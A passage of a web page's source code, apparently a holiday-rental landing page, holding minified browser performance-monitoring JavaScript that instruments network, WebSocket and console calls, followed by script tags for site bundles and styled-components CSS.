c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><script type="text/javascript">
window.addEventListener('beforeinstallprompt', (e) => {
e.preventDefault();
});</script><script async="" src="https://static.srcspot.com/libs/kelsey.js" type="text/javascript"></script><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/css/0f06fa24b266a6bd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/css/0f06fa24b266a6bd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/css/c60285106a39785c.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/css/c60285106a39785c.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/712.f0e5a36f0b4b5a9e.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/258.8ae814e2d1aaa8fa.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/284.b994d7c213e67ac8.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/516.5108ac37e9e23f52.js"></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/webpack-de77e87bf35520a8.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/framework-e9c2361246278a7b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/main-dbab45fe7ae4da9b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/pages/_app-a5164f7d752790a9.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/659-0260861fc65102c4.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/409-438dd72c97dfb5ec.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/chunks/pages/static/module/%5B...slug%5D-ec4f16c4079acf8d.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/landing-pages-mfe-335419a/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/landing-pages-mfe-335419a/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="6.1.8">.eqhRge{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.fbGjpM{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.kaZvuC{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.kaZvuC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kaZvuC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.fbFUGW{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.kEpmYA{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(0, 0, 0, 0.4);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.lgohSC{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.lgohSC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.lgohSC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.Tcwlq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.fEsNnp{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.kcCkzY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.eAPdtx{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 0.7);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.exZlVf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:DM Sans,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.dpSBuQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.dpSBuQ{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.dpSBuQ{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fEFdqQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(255, 255, 255, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.jBmPcg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.fLUAaf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.ecMrkd{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.ecMrkd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ecMrkd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.fBTbFU{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.fBTbFU{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.fBTbFU{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g2[id="sc-43c8e994-1"]{content:"eqhRge,fbGjpM,kaZvuC,fbFUGW,kEpmYA,lgohSC,Tcwlq,fEsNnp,kcCkzY,eAPdtx,exZlVf,dpSBuQ,fEFdqQ,jBmPcg,fLUAaf,ecMrkd,fBTbFU,"}/*!sc*/
.kcKFvu{margin-bottom:0rem;}/*!sc*/
@media (max-width: 768px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
.ebukGY{margin-bottom:1.5rem;}/*!sc*/
@media (max-width: 768px){.ebukGY{margin-bottom:1.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.ebukGY{margin-bottom:1.5rem;}}/*!sc*/
.lfcMpH{margin-bottom:1.5rem;}/*!sc*/
.gdybOd{margin-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
data-styled.g3[id="sc-a29d37b0-0"]{content:"kcKFvu,ebukGY,lfcMpH,gdybOd,"}/*!sc*/
.jbfcHx{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
.eyvFBY{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
.dUCKzg{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:center;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.dUCKzg{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.dUCKzg{margin:0 -12px;justify-content:start;}}/*!sc*/
data-styled.g6[id="sc-e23cd661-0"]{content:"jbfcHx,eyvFBY,dUCKzg,"}/*!sc*/
.bAhcOR{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.bAhcOR{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bAhcOR{padding:0 12px;}}/*!sc*/
.gvtvUm{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.gvtvUm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gvtvUm{padding:0 12px;}}/*!sc*/
.jdCcjL{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jdCcjL{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jdCcjL{padding:0 12px;}}/*!sc*/
.chjywy{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.chjywy{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.chjywy{padding:0 12px;}}/*!sc*/
.gRVBmd{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.gRVBmd{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gRVBmd{padding:0 12px;}}/*!sc*/
.hjyEAe{box-sizing:border-box;padding:0 8px;width:100%;margin-left:0%;}/*!sc*/
@media (min-width: 768px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 768px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width:768px){.hjyEAe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hjyEAe{padding:0 12px;}}/*!sc*/
